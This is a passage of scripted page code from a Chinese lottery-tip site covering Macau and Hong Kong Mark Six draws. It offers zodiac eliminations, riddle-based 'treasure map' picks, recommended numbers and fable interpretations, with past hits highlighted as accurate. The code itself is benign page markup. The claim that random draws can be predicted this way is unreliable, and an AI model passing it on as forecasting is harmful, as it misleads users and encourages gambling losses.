document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div class=\'70bc4edb' id=\'cbt_all\'>");







document.writeln("	<div class=\'70bc4edb sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div class=\'70bc4edb' id=\'con_cbt_all_1\'>");







document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'70bc4edb'>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/13/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'70bc4edb jssx\'>【澳门平特藏宝图解析】</div>");









document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					013期平特藏宝图玄机<br>");
document.writeln("					【今期二三生肖头】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期二三生肖头，平特牛虎</span><br>");
document.writeln("					特码范围评估:01-20<br>");
document.writeln("					推荐平码:22.10.38.40.09.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏宝图玄机<br>");
document.writeln("					【蓝波今期好机会】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：蓝波今期好机会，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:12.<span style=\"background-color: #FFFF00\">20</span>.17.40.38.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：25-26-33-20-41-45T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:02-18<br>");
document.writeln("					推荐平码:12.20.17.<span style=\"background-color: #FFFF00\">38</span>.02.<span style=\"background-color: #FFFF00\">30</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：23-38-24-49-11-30T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【双数出来不稀奇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：双数出来不稀奇，平特<span style=\"background-color: #FFFF00\">鼠虎</span></span><br>");
document.writeln("					特码范围评估:01-11<br>");
document.writeln("					推荐平码:11.30.27.28.03.10<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：17-18-06-49-07-22T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div class=\'70bc4edb' id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'70bc4edb'>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/5/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'70bc4edb jssx\'>【香港平特藏宝图解析】</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗猴</span><br>");
document.writeln("					特码范围评估:12-39<br>");
document.writeln("					推荐平码:43.16.27.38.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏宝图玄机<br>");
document.writeln("					【万古兴亡闲事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：万古兴亡闲事定，平特龙<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特码范围评估:02-29<br>");
document.writeln("					推荐平码:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏宝图玄机<br>");
document.writeln("					【唯君笑向此中花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：唯君笑向此中花，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:25-39<br>");
document.writeln("					推荐平码:<span style=\"background-color: #FFFF00\">46</span>.<span style=\"background-color: #FFFF00\">15</span>.28.39.<span style=\"background-color: #FFFF00\">40</span>.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-15-46-21-24-40T13</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					001期平特藏宝图玄机<br>");
document.writeln("					【迎春阁上燕双双】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：迎春阁上燕双双，平特鼠<span style=\"background-color: #FFFF00\">狗</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">07-27</span><br>");
document.writeln("					推荐平码:48.19.<span style=\"background-color: #FFFF00\">20</span>.36.45.02<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：20-16-02-21-13-10T14</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					134期平特藏宝图玄机<br>");
document.writeln("					【瑶草临波色不如】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：瑶草临波色不如，平特<span style=\"background-color: #FFFF00\">猴猪</span></span><br>");
document.writeln("					特码范围评估:24-37<br>");
document.writeln("					推荐平码:43.12.27.38.48.06<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：07-30-19-11-25-10T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");



















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="a038b80d home-box">
			<div class="a038b80d tit">【管家婆一句话】</div>
			<div class="a038b80d txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/13/amgjp.jpg">			</div>
		</div>
				
				<div class="a038b80d home-box">
			<div class="a038b80d tit">【六肖十八码】</div>
			<div class="a038b80d txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/13/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
				
				<div class="a038b80d home-box">
			<div class="a038b80d tit">【六肖中特】</div>
			<div class="a038b80d txt">
				<script>document.writeln("<div class=\'70bc4edb white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'70bc4edb lxzt\'>");
document.writeln("	<div class=\'70bc4edb'>013期<span>六肖中特</span>鼠兔猴蛇马鸡</div>");
document.writeln("	<div class=\'70bc4edb'>010期<span>六肖中特</span>牛猴鸡<span style=\"background-color: #FFFF00\">兔</span>蛇猪</div>");
document.writeln("	<div class=\'70bc4edb'>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龙猴牛</div>");
document.writeln("	<div class=\'70bc4edb'>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">鸡</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
				
				<div class="a038b80d home-box">
			<div class="a038b80d tit">【平尾心水秘籍】</div>
			<div class="a038b80d txt">
				<script>document.writeln("<div class=\'70bc4edb white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'70bc4edb ptxs\'>");
document.writeln("	<div class=\'70bc4edb'>013期<span>平特一尾</span>『<span>03.13.23.33.43</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>012期<span>平特一尾</span>『<span>06.16.<span style=\"background-color: #FFFF00\">26</span>.36.46</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>010期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.34.44</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>007期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>006期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>004期<span>平特一尾</span>『<span>06.16.26.<span style=\"background-color: #FFFF00\">36</span>.46</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>003期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div class=\'70bc4edb'>002期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.35.45</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>364期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>363期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>362期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>360期<span>平特一尾</span>『<span>01.11.21.31.<span style=\"background-color: #FFFF00\">41</span></span>』</div>");
document.writeln("	<div class=\'70bc4edb'>359期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div class=\'70bc4edb'>358期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div class=\'70bc4edb'>357期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
				<div class="a038b80d home-box">
			<div class="a038b80d txt">
				<script>document.writeln("<div class=\'70bc4edb tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div class=\'70bc4edb'>");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第013期幽默猜：（一群狮子）：老牛跟小伙伴走散后遇见一群狮子，狮子以不同的方式欺负老牛。狮子站在它身上和还有些狮子站在旁边围观，老牛此刻是否眼含泪水呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/12/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");














document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			013期小小分析:这则寓言以动物喻人世，描绘了老牛（象征勤恳老实者）落单后被狮群（象征强势团体）欺凌的场景——既有直接施压（站在身上），亦有冷漠围观。其“是否含泪”之问，实指向弱者面对集体霸凌时的尊严挣扎：泪水不流于外，却倒灌成内心的江河。以生肖隐喻此境：牛承千斤压，脊骨未屈，泪在眶中蓄，兔窜草丛避锋芒，喻旁观的怯懦，蛇盘踞暗处冷视，喻沉默的纵容，猴抓耳嬉笑，喻轻佻的助势，羊垂首瑟缩，喻无力的共鸣，狗欲吠又止，喻纠结的良知，龙隐云端不涉尘，喻高位的漠然。唯独虎未现——因猛兽皆知：今日伥鬼笑，他日或为祭。欺凌如环，终链众生；牛虽独行，蹄印深处已埋下草籽，静待春雷");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛兔蛇猴羊狗龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛兔蛇猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：29.41.15.27.25.37.34.35.32.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			010期小小分析:这个情境生动刻画了弱者面对强势追击时的本能反应与急中生智的过程。小浣熊的应对策略，实则是生存智慧与灵机应变的结合。用十二生肖中的动物来比拟这一情境中的应对方式：猴——灵活上树，快速转移，鼠——钻洞躲藏，利用缝隙，兔——假动作迷惑，突然变向，蛇——缠绕树干，隐匿身形，马——突然跃下，全力奔跑，羊——借地形跳跃，攀岩走壁，狗——虚张声势，吼叫震慑。小浣熊最可能的反应，应是融合猴的敏捷（快速爬向树梢细枝）、兔的诡变（假装跌落却勾住树枝）和鼠的隐匿（缩进树洞或叶丛）。这种多重策略的瞬间组合，正体现了弱小者在危机中迸发的生存智慧——不硬拼，而是用环境与巧思创造逃脱契机");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：猴鼠<span style=\"background-color: #FFFF00\">兔</span>蛇马羊狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：猴鼠<span style=\"background-color: #FFFF00\">兔</span>蛇</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：34.46.06.18.15.<span style=\"background-color: #FFFF00\">27</span>.25.36.35.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			008期小小分析:此场景描绘鼠（子）对蝴蝶（象征美好而脆弱之物）的觊觎与潜袭。蝴蝶虽美而灵敏，鼠虽机巧却未必能一击即中，暗喻强求易失、静躁关乎成败。【生肖呼应】鼠：主角，静悄潜行，喻暗中谋算。兔：如蝶般灵敏善跃，象征闪避之速。蛇：蜿蜒突袭，拟鼠之扑击姿态。马：奔腾不及蝶翼翩跹，反衬敏捷落差。猴：智巧多变，若鼠则需猴之诡策。鸡：司晨警觉，喻蝶或有未察之危。虎：捕猎威势，暗指鼠扑空后之窘态。七肖勾连成败机微：鼠蛇蓄势，兔马较速，猴智虎威皆成反照。蝶翼轻振间，鼠扑或空——恰似人世谋事，机关算尽，终输半分天机灵动");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠兔蛇马猴<span style=\"background-color: #FFFF00\">鸡</span>虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠兔蛇马</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：18.30.15.27.25.37.24.34.09.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			006期小小分析:这幅秋收画卷用七生肖来演绎，别有一番生趣：牛拉车运送满筐稻谷，任劳任怨；兔在林间轻巧采摘果实，身手敏捷。蛇盘踞谷仓守丰年，护佑成果；马驮着丰收喜悦，往返田舍。猴攀高枝摘取秋实，灵活机敏；鸡昂首啼鸣，唤醒晨间劳作。狗守护晒场，看管金灿灿的收成。七生肖各展所长，共同编织出一幅“春华秋实，天道酬勤”的田园丰收乐章");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：兔猴虎狗<span style=\"background-color: #FFFF00\">蛇</span>马鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：兔猴虎狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：15.27.34.46.16.28.08.<span style=\"background-color: #FFFF00\">13</span>.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			004期小小分析:这段文字描绘了一幅充满甜蜜与和谐的森林童话：狮子与长颈鹿彼此倾慕，日日相伴嬉戏，在鸟鸣萦绕、空气甜香的环境中，感情纯粹而美好。用生肖来转译这份甜蜜：兔与羊：如狮与鹿般温柔相伴，象征纯真依恋。鸡：似枝头鸟儿，以清啼为背景增添欢愉。虎：保留了狮子的守护气度，强大却为爱驯服。马：如长颈鹿般优雅挺拔，奔赴在相约的晨光里。狗与猪：一个忠诚守候，一个憨厚包容，共同编织安稳幸福的日常。它们共同构成了一幅静谧森林中，差异互补、和谐共生的甜蜜画卷");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：兔羊<span style=\"background-color: #FFFF00\">鸡</span>虎马狗猪</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：兔羊<span style=\"background-color: #FFFF00\">鸡</span>虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：15.27.23.35.21.33.28.36.32.31</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			002期小小分析:这段文字通过老牛与白鹭的对比，生动刻画了“固执”的特质：安于熟悉的舒适圈，拒绝改变与探索，即使有善意提醒也坚持原有的生活方式。这种固执既可以是坚守本心的稳定，也可能成为视野局限的桎梏。用生肖诠释：牛扎根旧土，拒绝马驰骋远方的邀约；兔守窝边草，笑对猴跃迁新山的怂恿；狗卧旧门槛，冷眼鸡鸣晓启程的催促；唯蛇蜕皮求新，盘于岩上轻叹——固执是壳，护住安稳，也困住云天");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：狗<span style=\"background-color: #FFFF00\">猴</span>鼠兔虎马龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗<span style=\"background-color: #FFFF00\">猴</span>鼠兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：08.20.34.46.06.18.27.28.12.38</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			001期小小分析:这段文字通过老牛与白鹭的对比，生动刻画了“固执”的特质：安于熟悉的舒适圈，拒绝改变与探索，即使有善意提醒也坚持原有的生活方式。这种固执既可以是坚守本心的稳定，也可能成为视野局限的桎梏。用生肖诠释：牛扎根旧土，拒绝马驰骋远方的邀约；兔守窝边草，笑对猴跃迁新山的怂恿；狗卧旧门槛，冷眼鸡鸣晓启程的催促；唯蛇蜕皮求新，盘于岩上轻叹——固执是壳，护住安稳，也困住云天");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：<span style=\"background-color: #FFFF00\">牛</span>马兔猴狗鸡蛇</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：<span style=\"background-color: #FFFF00\">牛</span>马兔猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.<span style=\"background-color: #FFFF00\">29</span>.24.36.15.27.34.32.09.25</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
